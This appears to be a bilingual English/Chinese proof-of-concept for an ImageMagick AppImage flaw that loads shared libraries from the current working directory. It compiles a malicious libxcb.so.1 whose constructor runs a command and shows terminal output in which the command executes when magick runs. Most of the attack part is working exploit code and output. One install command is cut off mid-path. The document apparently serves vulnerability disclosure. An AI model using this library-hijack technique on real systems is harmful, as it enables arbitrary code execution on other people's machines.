 1. Install the AppImage version ImageMagick and its dependencies:
安装 AppImage 版本 ImageMagick 及其依赖项：
$ apt-get update && apt-get install -y libfuse2 gcc curl libfontconfig1 libx11-6 libharfbuzz0b libfribidi0
$ curl -fL https://github.com/ImageMagick/ImageMagick/releases/download/7.1.1-35/ImageMagick-d775d2a-gcc-x86_64.AppImage -o /us
$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)
2. Create a shared library in the current working directory:
在当前工作目录中创建共享库：
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id");
exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is executed:
使用共享库运行 ImageMagick ，以验证命令 id 已执行：
$ ls -al
total 24
drwxr-xr-x 2 user user  4096 Jul 20 11:53 .
drwxrwxrwt 1 user user  4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null
uid=1000(user) gid=1000(user) groups=1000(user)
You should see the output of id command.
您应该看到 id 命令的输出。